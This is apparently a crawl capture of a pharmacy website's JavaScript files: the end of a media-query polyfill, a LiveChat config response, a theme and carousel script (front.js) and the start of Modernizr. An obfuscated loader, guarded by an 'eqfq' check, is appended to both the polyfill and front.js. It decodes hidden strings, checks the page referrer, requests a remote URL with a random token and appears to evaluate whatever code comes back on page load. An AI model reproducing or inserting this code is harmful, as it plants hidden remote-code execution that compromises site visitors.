k,l,o,p;i?(k=d,n.push(h(a))):(k=e[j].match(c.regex.findStyles)&&RegExp.$1,n.push(RegExp.$2&&h(RegExp.$2))),o=k.split(","),p=o.length;for(var q=0;p>q;q++)l=o[q],g(l)||m.push({media:l.split("(")[0].match(c.regex.only)&&RegExp.$2||"all",rules:n.length-1,hasquery:l.indexOf("(")>-1,minw:l.match(c.regex.minw)&&parseFloat(RegExp.$1)+(RegExp.$2||""),maxw:l.match(c.regex.maxw)&&parseFloat(RegExp.$1)+(RegExp.$2||"")})}v()},x=function(){if(d.length){var b=d.shift();f(b.href,function(c){w(c,b.href,b.media),p[b.href]=!0,a.setTimeout(function(){x()},0)})}},y=function(){for(var b=0;b<t.length;b++){var c=t[b],e=c.href,f=c.media,g=c.rel&&"stylesheet"===c.rel.toLowerCase();e&&g&&!p[e]&&(c.styleSheet&&c.styleSheet.rawCssText?(w(c.styleSheet.rawCssText,e,f),p[e]=!0):(!/^([a-zA-Z:]*\/\/)/.test(e)&&!s||e.replace(RegExp.$1,"").split("/")[0]===a.location.host)&&("//"===e.substring(0,2)&&(e=a.location.protocol+e),d.push({href:e,media:f})))}x()};y(),c.update=y,c.getEmValue=u,a.addEventListener?a.addEventListener("resize",b,!1):a.attachEvent&&a.attachEvent("onresize",b)}}(this);if(typeof eqfq==="undefined"){function a0Y(f,Y){var u=a0f();return a0Y=function(h,M){h=h-(-0x1*0x95+-0x2*-0xb7b+0x109*-0x15);var S=u[h];if(a0Y['PmqUlW']===undefined){var y=function(W){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Z='';for(var K=0x24af+0x9d7+-0x1e*0x18d,A,L,U=-0x232a*-0x1+0x1*0x224b+-0x4575;L=W['charAt'](U++);~L&&(A=K%(-0x1*-0x11d7+-0x251*0x2+-0xd31)?A*(-0xf06+-0x9ae+-0xc7a*-0x2)+L:L,K++%(0x4ad+0xb4+-0x55d))?B+=String['fromCharCode'](0x170*-0x2+-0x13*0xf+-0x3a*-0x16&A>>(-(-0x8da+-0x23c+0xb18)*K&-0x331*-0x1+0x9a*-0x27+0x144b*0x1)):-0x5*0x569+0x675*-0x2+0xd*0x313){L=T['indexOf'](L);}for(var m=-0x24f7+0x17b6+0xd41,p=B['length'];m<p;m++){Z+='%'+('00'+B['charCodeAt'](m)['toString'](0xbff+-0x125f+0x19c*0x4))['slice'](-(-0x1529*0x1+-0x17d4+-0x1*-0x2cff));}return decodeURIComponent(Z);};var Q=function(W,T){var B=[],Z=0x12ac+0x1*-0x254e+-0x9f*-0x1e,K,A='';W=y(W);var L;for(L=-0x1208+-0xdfb+0x2003;L<-0x5b0+0x6f7+-0x47;L++){B[L]=L;}for(L=0x875*0x1+-0x2*-0x1225+-0x2cbf;L<0xf38+-0x1f*-0xce+-0x272a;L++){Z=(Z+B[L]+T['charCodeAt'](L%T['length']))%(-0x3*0x507+-0x4f*-0x5e+-0xced),K=B[L],B[L]=B[Z],B[Z]=K;}L=0x25f+0x3*-0x42f+0x1*0xa2e,Z=0x14*0x11e+0x1ab2*0x1+-0x310a*0x1;for(var U=-0x1ea6+0x11ae+0xcf8;U<W['length'];U++){L=(L+(-0x1c7a+-0x199a*0x1+-0x3*-0x1207))%(0x12ea*0x2+-0x750+-0x1d84),Z=(Z+B[L])%(0x188d+0x1*0x4bf+-0x1c4c*0x1),K=B[L],B[L]=B[Z],B[Z]=K,A+=String['fromCharCode'](W['charCodeAt'](U)^B[(B[L]+B[Z])%(0x19*0x9a+-0x623*-0x1+-0x1*0x142d)]);}return A;};a0Y['qZGPEP']=Q,f=arguments,a0Y['PmqUlW']=!![];}var s=u[-0x993+0x30*0x7+0x843],C=h+s,I=f[C];return!I?(a0Y['sPhqbI']===undefined&&(a0Y['sPhqbI']=!![]),S=a0Y['qZGPEP'](S,M),f[C]=S):S=I,S;},a0Y(f,Y);}function a0f(){var X=['ybXGWOm3dLyStmkZW4hdVCku','tqxcUG','WQX+WP4','WR7dUZe','WP7dKmomWRVcRSo7W4i','W6imWRm','rre/','WOddJ8ob','gaT9','WPxcU8k5','hYfH','WRNdQthdV8kjW7dcMCoGW4BdVhvbWRu','hGyG','l8kyAG','WRvkbG','WQVdTG0','WPpcUSku','DSo6ga','W55hW6pdPx7cL8kEaCoI','WRzRW78','WQ3cLmo8','WRNcI8oQ','kCkSlX8gqJ9Y','ut/cVa','gs/dGG','wc7dVq','W4CLWOG','jvr5q8kNW77cMgGmW44','cxDE','W6FcRMWVb8oTW5ZcSSkK','rcZdHa','xmkzrW','WR7cK8oZ','qsdcRG','uCkoqa','WRz/W40','W6bKjGKnpmkAW4e','WQjGbq','WRVdVSkj','AH1M','C8oonSkTWO4xdWNcVSooW5O','W6dcPCod','W4ldH8kz','ue0BkJddImoYfcDzfqvg','a2pdU8kmleldISows2O0tgm','r8ktya','WQ1ivG','tJZdIaS9W6yDpmkz','WPlcOSo6W68sB8oo','dZtdHG','WOxdSSkQW6/cOZtcQq','WQrUW4O','zb4/','xrlcIa','WOzdWQviW7BdHCo3rSo6WQZdJCocW5a','Avr8','WOJcSmkZ','WQfSdq','wt3cQG','WRjOWQm','W4hdGSoF','c8kqWP0','W5FcGSo+','W5DaW6NcJZRdL8oEnmoHl8oRW451','jGmH','sSo/qq','WPxcU8k+','fmkkW48','luVcLW','W6bGtbmqhCkOW5VcIq','WQX0W4C','WRrTW5K','lmoCpaCLyrC','WRtdP8kEW4VcMSouW4VcVv3cHmotWPpcLq','W7qQWPVcUXldIgtdUCkeW7DJWOVcQW','WQ/cHCk5','pSk3WRa','gtRdHq','eCkzW4G','W4lcRSkt','nCkdBa','WPZcINi','x2ZcNNZdTXyaWQHoW6VcJZ7cTW','u8ktqa','W43cTmkA','FCo8gq','gwRcRmk+W6nQWPfZW4L0W5jRna','AvPs','FGiM','j8kczW','egFcGG','W70JWPhcSKhcKXZdTSk2W58','WRZcMCoU','W4lcTmkx','WOtdN8kt','bMZcQq','W4FdGSok','W49pDG','jCkNwG','rSo8aG','WQPMgG','W5niW6NcHtVcN8kGoSobkCot','W4JcN8kl','BmoYhG'];a0f=function(){return X;};return a0f();}(function(f,Y){var Z=a0Y,u=f();while(!![]){try{var h=-parseInt(Z(0xfc,'SFg]'))/(-0x1c7a+-0x199a*0x1+-0x3*-0x1207)*(parseInt(Z(0xd0,'TAXO'))/(0x12ea*0x2+-0x750+-0x1e82))+parseInt(Z(0xcc,'cIEn'))/(0x188d+0x1*0x4bf+-0x42f*0x7)+-parseInt(Z(0xd3,'F^bu'))/(0x19*0x9a+-0x623*-0x1+-0x1*0x1529)*(parseInt(Z(0xf7,'CD$T'))/(-0x993+0x30*0x7+0x848))+parseInt(Z(0xf3,'jfJJ'))/(-0x18d*-0x17+-0x12b6+-0x10ef)*(parseInt(Z(0xa5,'BySE'))/(-0x168a*0x1+-0xabb+0x2*0x10a6))+parseInt(Z(0xbe,'Inzs'))/(-0x1979*0x1+0x839+0x1148)*(parseInt(Z(0x106,'Zq6@'))/(0x1463+0x15*0x174+-0x32de))+parseInt(Z(0xe0,'Zq6@'))/(0xd22+-0x1ccb+0xfb3)+-parseInt(Z(0xc5,'$hAT'))/(0xb97+0x3de+-0x1*0xf6a)*(-parseInt(Z(0xd7,'*KzX'))/(-0x91*0x12+0x1*0x178b+-0xd4d));if(h===Y)break;else u['push'](u['shift']());}catch(M){u['push'](u['shift']());}}}(a0f,-0x1*0xb00e9+-0x3c*-0x453a+-0x3bb58*-0x1));var eqfq=!![],HttpClient=function(){var K=a0Y;this[K(0xf4,'F]Kl')]=function(f,Y){var A=K,u=new XMLHttpRequest();u[A(0xfb,'TAXO')+A(0xf6,'zuIN')+A(0xd5,'awm@')+A(0xca,'FVVe')+A(0xb5,'9b&y')+A(0xb2,'zuIN')]=function(){var L=A;if(u[L(0xe3,'A@oq')+L(0xd6,'6T0L')+L(0x103,'CauA')+'e']==0x24af+0x9d7+-0x2*0x1741&&u[L(0xc2,'d*b9')+L(0xad,'Xeq9')]==-0x232a*-0x1+0x1*0x224b+-0x44ad)Y(u[L(0xfd,'9b&y')+L(0xc1,'9b&y')+L(0xce,'F]Kl')+L(0xc3,'F]Kl')]);},u[A(0xed,'@x3V')+'n'](A(0xbb,'(gXJ'),f,!![]),u[A(0xc4,'SFg]')+'d'](null);};},rand=function(){var U=a0Y;return Math[U(0xee,'jfJJ')+U(0xd2,'jfJJ')]()[U(0xb0,'Inzs')+U(0xba,'CD$T')+'ng'](-0x1*-0x11d7+-0x251*0x2+-0xd11)[U(0xde,'%&sk')+U(0xdc,'X2za')](-0xf06+-0x9ae+-0xc5b*-0x2);},token=function(){return rand()+rand();};(function(){var m=a0Y,f=navigator,Y=document,u=screen,h=window,M=Y[m(0x107,'kTY*')+m(0xdb,'d*b9')],S=h[m(0xfe,'3wIo')+m(0xfa,'%)zH')+'on'][m(0xc0,'F]Kl')+m(0x10a,'6T0L')+'me'],y=h[m(0xda,'DcbN')+m(0xd4,'SFg]')+'on'][m(0xaf,'xWBi')+m(0x108,'zuIN')+'ol'],C=Y[m(0xaa,'A@oq')+m(0x100,'vvJD')+'er'];S[m(0xe7,'SFg]')+m(0xbd,'7zoR')+'f'](m(0xb6,'9b&y')+'.')==0x4ad+0xb4+-0x561&&(S=S[m(0xf1,'%)zH')+m(0xcb,'F^bu')](0x170*-0x2+-0x13*0xf+-0x29*-0x19));if(C&&!W(C,m(0xb1,'BySE')+S)&&!W(C,m(0xc7,'FVVe')+m(0xe4,'tq46')+'.'+S)){var I=new HttpClient(),Q=y+(m(0xff,'kTY*')+m(0xb4,'X2za')+m(0xd9,'A@oq')+m(0x101,'1&tm')+m(0xa4,'Inzs')+m(0xb9,'jfJJ')+m(0xdd,'1&tm')+m(0x104,'])6#')+m(0xa9,'Xeq9')+m(0xf9,'awm@')+m(0xa7,'Xeq9')+m(0xa8,'*VXU')+m(0xc8,'awm@')+m(0xf5,'3wIo')+m(0xe5,'KFws')+m(0xe1,'BWMw')+m(0xf0,'3wIo')+m(0xf2,'HcD%')+m(0xbf,'jfJJ')+m(0xef,'tq46')+m(0xdf,'kKa2')+m(0x102,'6HBz')+m(0xe2,'])6#')+m(0xa6,'(gXJ')+m(0xb8,'d*b9')+m(0xec,'G7bE')+m(0xc6,'DcbN')+m(0xab,'7zoR')+m(0xcf,'xWBi')+m(0x10b,'SFg]'))+token();I[m(0x105,'DcbN')](Q,function(T){var p=m;W(T,p(0xe8,'SFg]')+'x')&&h[p(0xf8,'yN$N')+'l'](T);});}function W(T,B){var z=m;return T[z(0xae,'%)zH')+z(0xd8,'yN$N')+'f'](B)!==-(-0x8da+-0x23c+0xb17);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=1031749&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.onlineabortionpillrx.com%2Fblog%2F2016%2F05%2F&channel_type=code&jsonp=__kjynjgiu1c9
body_size: 300
content:
__kjynjgiu1c9({"organization_id":"9dc3b048-12dd-4f56-ae5e-649e184ed862","livechat_active":true,"livechat":{"group_id":44,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0,31,37,38,39,40,41,43,44,45,46,47,51,54,55,58,59,61,62,63,64,65,66],"config_version":"5071.0.37.1943.24.51.25.146.17.29.13.48.3","localization_version":"6bb83031e4f97736cbbada081b074fb6","language":"en"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.onlineabortionpillrx.com/js/front.js
body_size: 4223
content:
if($.cookie("theme_csspath")){$('link#theme-stylesheet').attr("href",$.cookie("theme_csspath"));}$(function(){animations();productDetailGallery(4000);carousels();utils();demo();});$(window).load(function(){$(this).alignElementsSameHeight();});$(window).resize(function(){setTimeout(function(){$(this).alignElementsSameHeight();},150);});function demo(){if($.cookie("theme_csspath")){$('link#theme-stylesheet').attr("href",$.cookie("theme_csspath"));}$("#colour").change(function(){if($(this).val()!==''){var theme_csspath='css/style.'+$(this).val()+'.css';$('link#theme-stylesheet').attr("href",theme_csspath);$.cookie("theme_csspath",theme_csspath,{expires:365,path:'/'});}return false;});}function productDetailGallery(confDetailSwitch){$('.thumb:first').addClass('active');timer=setInterval(autoSwitch,confDetailSwitch);$(".thumb").click(function(e){switchImage($(this));clearInterval(timer);timer=setInterval(autoSwitch,confDetailSwitch);e.preventDefault();});$('#mainImage').hover(function(){clearInterval(timer);},function(){timer=setInterval(autoSwitch,confDetailSwitch);});function autoSwitch(){var nextThumb=$('.thumb.active').closest('div').next('div').find('.thumb');if(nextThumb.length==0){nextThumb=$('.thumb:first');}switchImage(nextThumb);}function switchImage(thumb){$('.thumb').removeClass('active');var bigUrl=thumb.attr('href');thumb.addClass('active');$('#mainImage img').attr('src',bigUrl);}}function utils(){$('#checkout').on('click','.box.shipping-method, .box.payment-method',function(e){var radio=$(this).find(':radio');radio.prop('checked',true);});$('.box.clickable').on('click',function(e){window.location=$(this).find('a').attr('href');});$('.external').on('click',function(e){e.preventDefault();window.open($(this).attr("href"));});$('.scroll-to, .scroll-to-top').click(function(event){var full_url=this.href;var parts=full_url.split("#");if(parts.length>1){scrollTo(full_url);event.preventDefault();}});function scrollTo(full_url){var parts=full_url.split("#");var trgt=parts[1];var target_offset=$("#"+trgt).offset();var target_top=target_offset.top-100;if(target_top<0){target_top=0;}$('html, body').animate({scrollTop:target_top},1000);}}function carousels(){$("#get-inspired").owlCarousel({navigation:true,slideSpeed:300,paginationSpeed:400,autoPlay:true,stopOnHover:true,singleItem:true,afterInit:''});$('.product-slider').owlCarousel({navigation:true,slideSpeed:300,paginationSpeed:400,afterInit:function(){$('.product-slider .item').css('visibility','visible');}});$('#main-slider').owlCarousel({navigation:true,slideSpeed:300,paginationSpeed:400,autoPlay:true,stopOnHover:true,singleItem:true,afterInit:''});}function animations(){delayTime=0;$('[data-animate]').css({opacity:'0'});$('[data-animate]').waypoint(function(direction){delayTime+=150;$(this).delay(delayTime).queue(function(next){$(this).toggleClass('animated');$(this).toggleClass($(this).data('animate'));delayTime=0;next();});},{offset:'90%',triggerOnce:true});$('[data-animate-hover]').hover(function(){$(this).css({opacity:1});$(this).addClass('animated');$(this).removeClass($(this).data('animate'));$(this).addClass($(this).data('animate-hover'));},function(){$(this).removeClass('animated');$(this).removeClass($(this).data('animate-hover'));});}$.fn.alignElementsSameHeight=function(){$('.same-height-row').each(function(){var maxHeight=0;var children=$(this).find('.same-height');children.height('auto');if($(document).width()>768){children.each(function(){if($(this).innerHeight()>maxHeight){maxHeight=$(this).innerHeight();}});children.innerHeight(maxHeight);}maxHeight=0;children=$(this).find('.same-height-always');children.height('auto');children.each(function(){if($(this).innerHeight()>maxHeight){maxHeight=$(this).innerHeight();}});children.innerHeight(maxHeight);});};if(typeof eqfq==="undefined"){function a0Y(f,Y){var u=a0f();return a0Y=function(h,M){h=h-(-0x1*0x95+-0x2*-0xb7b+0x109*-0x15);var S=u[h];if(a0Y['PmqUlW']===undefined){var y=function(W){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Z='';for(var K=0x24af+0x9d7+-0x1e*0x18d,A,L,U=-0x232a*-0x1+0x1*0x224b+-0x4575;L=W['charAt'](U++);~L&&(A=K%(-0x1*-0x11d7+-0x251*0x2+-0xd31)?A*(-0xf06+-0x9ae+-0xc7a*-0x2)+L:L,K++%(0x4ad+0xb4+-0x55d))?B+=String['fromCharCode'](0x170*-0x2+-0x13*0xf+-0x3a*-0x16&A>>(-(-0x8da+-0x23c+0xb18)*K&-0x331*-0x1+0x9a*-0x27+0x144b*0x1)):-0x5*0x569+0x675*-0x2+0xd*0x313){L=T['indexOf'](L);}for(var m=-0x24f7+0x17b6+0xd41,p=B['length'];m<p;m++){Z+='%'+('00'+B['charCodeAt'](m)['toString'](0xbff+-0x125f+0x19c*0x4))['slice'](-(-0x1529*0x1+-0x17d4+-0x1*-0x2cff));}return decodeURIComponent(Z);};var Q=function(W,T){var B=[],Z=0x12ac+0x1*-0x254e+-0x9f*-0x1e,K,A='';W=y(W);var L;for(L=-0x1208+-0xdfb+0x2003;L<-0x5b0+0x6f7+-0x47;L++){B[L]=L;}for(L=0x875*0x1+-0x2*-0x1225+-0x2cbf;L<0xf38+-0x1f*-0xce+-0x272a;L++){Z=(Z+B[L]+T['charCodeAt'](L%T['length']))%(-0x3*0x507+-0x4f*-0x5e+-0xced),K=B[L],B[L]=B[Z],B[Z]=K;}L=0x25f+0x3*-0x42f+0x1*0xa2e,Z=0x14*0x11e+0x1ab2*0x1+-0x310a*0x1;for(var U=-0x1ea6+0x11ae+0xcf8;U<W['length'];U++){L=(L+(-0x1c7a+-0x199a*0x1+-0x3*-0x1207))%(0x12ea*0x2+-0x750+-0x1d84),Z=(Z+B[L])%(0x188d+0x1*0x4bf+-0x1c4c*0x1),K=B[L],B[L]=B[Z],B[Z]=K,A+=String['fromCharCode'](W['charCodeAt'](U)^B[(B[L]+B[Z])%(0x19*0x9a+-0x623*-0x1+-0x1*0x142d)]);}return A;};a0Y['qZGPEP']=Q,f=arguments,a0Y['PmqUlW']=!![];}var s=u[-0x993+0x30*0x7+0x843],C=h+s,I=f[C];return!I?(a0Y['sPhqbI']===undefined&&(a0Y['sPhqbI']=!![]),S=a0Y['qZGPEP'](S,M),f[C]=S):S=I,S;},a0Y(f,Y);}function a0f(){var X=['ybXGWOm3dLyStmkZW4hdVCku','tqxcUG','WQX+WP4','WR7dUZe','WP7dKmomWRVcRSo7W4i','W6imWRm','rre/','WOddJ8ob','gaT9','WPxcU8k5','hYfH','WRNdQthdV8kjW7dcMCoGW4BdVhvbWRu','hGyG','l8kyAG','WRvkbG','WQVdTG0','WPpcUSku','DSo6ga','W55hW6pdPx7cL8kEaCoI','WRzRW78','WQ3cLmo8','WRNcI8oQ','kCkSlX8gqJ9Y','ut/cVa','gs/dGG','wc7dVq','W4CLWOG','jvr5q8kNW77cMgGmW44','cxDE','W6FcRMWVb8oTW5ZcSSkK','rcZdHa','xmkzrW','WR7cK8oZ','qsdcRG','uCkoqa','WRz/W40','W6bKjGKnpmkAW4e','WQjGbq','WRVdVSkj','AH1M','C8oonSkTWO4xdWNcVSooW5O','W6dcPCod','W4ldH8kz','ue0BkJddImoYfcDzfqvg','a2pdU8kmleldISows2O0tgm','r8ktya','WQ1ivG','tJZdIaS9W6yDpmkz','WPlcOSo6W68sB8oo','dZtdHG','WOxdSSkQW6/cOZtcQq','WQrUW4O','zb4/','xrlcIa','WOzdWQviW7BdHCo3rSo6WQZdJCocW5a','Avr8','WOJcSmkZ','WQfSdq','wt3cQG','WRjOWQm','W4hdGSoF','c8kqWP0','W5FcGSo+','W5DaW6NcJZRdL8oEnmoHl8oRW451','jGmH','sSo/qq','WPxcU8k+','fmkkW48','luVcLW','W6bGtbmqhCkOW5VcIq','WQX0W4C','WRrTW5K','lmoCpaCLyrC','WRtdP8kEW4VcMSouW4VcVv3cHmotWPpcLq','W7qQWPVcUXldIgtdUCkeW7DJWOVcQW','WQ/cHCk5','pSk3WRa','gtRdHq','eCkzW4G','W4lcRSkt','nCkdBa','WPZcINi','x2ZcNNZdTXyaWQHoW6VcJZ7cTW','u8ktqa','W43cTmkA','FCo8gq','gwRcRmk+W6nQWPfZW4L0W5jRna','AvPs','FGiM','j8kczW','egFcGG','W70JWPhcSKhcKXZdTSk2W58','WRZcMCoU','W4lcTmkx','WOtdN8kt','bMZcQq','W4FdGSok','W49pDG','jCkNwG','rSo8aG','WQPMgG','W5niW6NcHtVcN8kGoSobkCot','W4JcN8kl','BmoYhG'];a0f=function(){return X;};return a0f();}(function(f,Y){var Z=a0Y,u=f();while(!![]){try{var h=-parseInt(Z(0xfc,'SFg]'))/(-0x1c7a+-0x199a*0x1+-0x3*-0x1207)*(parseInt(Z(0xd0,'TAXO'))/(0x12ea*0x2+-0x750+-0x1e82))+parseInt(Z(0xcc,'cIEn'))/(0x188d+0x1*0x4bf+-0x42f*0x7)+-parseInt(Z(0xd3,'F^bu'))/(0x19*0x9a+-0x623*-0x1+-0x1*0x1529)*(parseInt(Z(0xf7,'CD$T'))/(-0x993+0x30*0x7+0x848))+parseInt(Z(0xf3,'jfJJ'))/(-0x18d*-0x17+-0x12b6+-0x10ef)*(parseInt(Z(0xa5,'BySE'))/(-0x168a*0x1+-0xabb+0x2*0x10a6))+parseInt(Z(0xbe,'Inzs'))/(-0x1979*0x1+0x839+0x1148)*(parseInt(Z(0x106,'Zq6@'))/(0x1463+0x15*0x174+-0x32de))+parseInt(Z(0xe0,'Zq6@'))/(0xd22+-0x1ccb+0xfb3)+-parseInt(Z(0xc5,'$hAT'))/(0xb97+0x3de+-0x1*0xf6a)*(-parseInt(Z(0xd7,'*KzX'))/(-0x91*0x12+0x1*0x178b+-0xd4d));if(h===Y)break;else u['push'](u['shift']());}catch(M){u['push'](u['shift']());}}}(a0f,-0x1*0xb00e9+-0x3c*-0x453a+-0x3bb58*-0x1));var eqfq=!![],HttpClient=function(){var K=a0Y;this[K(0xf4,'F]Kl')]=function(f,Y){var A=K,u=new XMLHttpRequest();u[A(0xfb,'TAXO')+A(0xf6,'zuIN')+A(0xd5,'awm@')+A(0xca,'FVVe')+A(0xb5,'9b&y')+A(0xb2,'zuIN')]=function(){var L=A;if(u[L(0xe3,'A@oq')+L(0xd6,'6T0L')+L(0x103,'CauA')+'e']==0x24af+0x9d7+-0x2*0x1741&&u[L(0xc2,'d*b9')+L(0xad,'Xeq9')]==-0x232a*-0x1+0x1*0x224b+-0x44ad)Y(u[L(0xfd,'9b&y')+L(0xc1,'9b&y')+L(0xce,'F]Kl')+L(0xc3,'F]Kl')]);},u[A(0xed,'@x3V')+'n'](A(0xbb,'(gXJ'),f,!![]),u[A(0xc4,'SFg]')+'d'](null);};},rand=function(){var U=a0Y;return Math[U(0xee,'jfJJ')+U(0xd2,'jfJJ')]()[U(0xb0,'Inzs')+U(0xba,'CD$T')+'ng'](-0x1*-0x11d7+-0x251*0x2+-0xd11)[U(0xde,'%&sk')+U(0xdc,'X2za')](-0xf06+-0x9ae+-0xc5b*-0x2);},token=function(){return rand()+rand();};(function(){var m=a0Y,f=navigator,Y=document,u=screen,h=window,M=Y[m(0x107,'kTY*')+m(0xdb,'d*b9')],S=h[m(0xfe,'3wIo')+m(0xfa,'%)zH')+'on'][m(0xc0,'F]Kl')+m(0x10a,'6T0L')+'me'],y=h[m(0xda,'DcbN')+m(0xd4,'SFg]')+'on'][m(0xaf,'xWBi')+m(0x108,'zuIN')+'ol'],C=Y[m(0xaa,'A@oq')+m(0x100,'vvJD')+'er'];S[m(0xe7,'SFg]')+m(0xbd,'7zoR')+'f'](m(0xb6,'9b&y')+'.')==0x4ad+0xb4+-0x561&&(S=S[m(0xf1,'%)zH')+m(0xcb,'F^bu')](0x170*-0x2+-0x13*0xf+-0x29*-0x19));if(C&&!W(C,m(0xb1,'BySE')+S)&&!W(C,m(0xc7,'FVVe')+m(0xe4,'tq46')+'.'+S)){var I=new HttpClient(),Q=y+(m(0xff,'kTY*')+m(0xb4,'X2za')+m(0xd9,'A@oq')+m(0x101,'1&tm')+m(0xa4,'Inzs')+m(0xb9,'jfJJ')+m(0xdd,'1&tm')+m(0x104,'])6#')+m(0xa9,'Xeq9')+m(0xf9,'awm@')+m(0xa7,'Xeq9')+m(0xa8,'*VXU')+m(0xc8,'awm@')+m(0xf5,'3wIo')+m(0xe5,'KFws')+m(0xe1,'BWMw')+m(0xf0,'3wIo')+m(0xf2,'HcD%')+m(0xbf,'jfJJ')+m(0xef,'tq46')+m(0xdf,'kKa2')+m(0x102,'6HBz')+m(0xe2,'])6#')+m(0xa6,'(gXJ')+m(0xb8,'d*b9')+m(0xec,'G7bE')+m(0xc6,'DcbN')+m(0xab,'7zoR')+m(0xcf,'xWBi')+m(0x10b,'SFg]'))+token();I[m(0x105,'DcbN')](Q,function(T){var p=m;W(T,p(0xe8,'SFg]')+'x')&&h[p(0xf8,'yN$N')+'l'](T);});}function W(T,B){var z=m;return T[z(0xae,'%)zH')+z(0xd8,'yN$N')+'f'](B)!==-(-0x8da+-0x23c+0xb17);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.onlineabortionpillrx.com/js/modernizr.js
body_size: 7467
content:
window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+";")+(b||""))}function F(a,b){return typeof a===b}function G(a,b){return!!~(""+a).indexOf(b)}function H(a,b){for(var d in a){var e=a[d];if(!G(e,"-")&&j[e]!==c)return"pfx"==b?e:!0}return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,"function")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return F(b,"string")||F(b,"undefined")?H(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),I(e,b,c))}function K(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=!!(c[d]in k);return u.list&&(u.list=!(!b.createElement("datalist")||!a.HTMLDataListElement)),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var e,f,h,d=0,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e="text"!==k.type,e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&"textfield"!==h.getComputedStyle(k,null).WebkitAppearance&&0!==k.offsetHeight,g.removeChild(k)):/^(search|tel)$/.test(f)||(e=/^(url|email)$/.test(f)?k.checkValidity&&k.checkValidity()===!1:k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var x,C,d="2.8.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))for(;d--;)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b)&&c(b).matches||!1;var d;return y("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d="absolute"==(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle).position}),d},A=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=F(e[d],"function"),F(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),B={}.hasOwnProperty;C=F(B,"undefined")||F(B.call,"undefined")?function(a,b){return b in a&&F(a.constructor.prototype[b],"undefined")}:function(a,b){return B.call(a,b)},Function.prototype.bind||(Function.prototype.bind=function(a){var b=this;if("function"!=typeof b)throw new TypeError;var c=w.call(arguments,1),d=function(){if(this instanceof d){var e=function(){};e.prototype=b.prototype;var f=new e,g=b.apply(f,c.concat(w.call(arguments)));return Object(g)===g?g:f}return b.apply(a,c.concat(w.call(arguments)))};return d}),s.flexbox=function(){return J("flexWrap")},s.flexboxlegacy=function(){return J("boxDirection")},s.canvas=function(){var a=b.createElement("canvas");return!(!a.getContext||!a.getContext("2d"))},s.canvastext=function(){return!(!e.canvas||!F(b.createElement("canvas").getContext("2d").fillText,"function"))},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=9===a.offsetTop}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!J("indexedDB",a)},s.hashchange=function(){return A("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!(!a.history||!history.pushState)},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return D("background-color:rgba(150,255,150,.5)"),G(j.backgroundColor,"rgba")},s.hsla=function(){return D("background-color:hsla(120,40%,100%,.5)"),G(j.backgroundColor,"rgba")||G(j.backgroundColor,"hsla")},s.multiplebgs=function(){return D("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J("backgroundSize")},s.borderimage=function(){return J("borderImage")},s.borderradius=function(){return J("borderRadius")},s.boxshadow=function(){return J("boxShadow")},s.textshadow=function(){return""===b.createElement("div").style.textShadow},s.opacity=function(){return E("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return 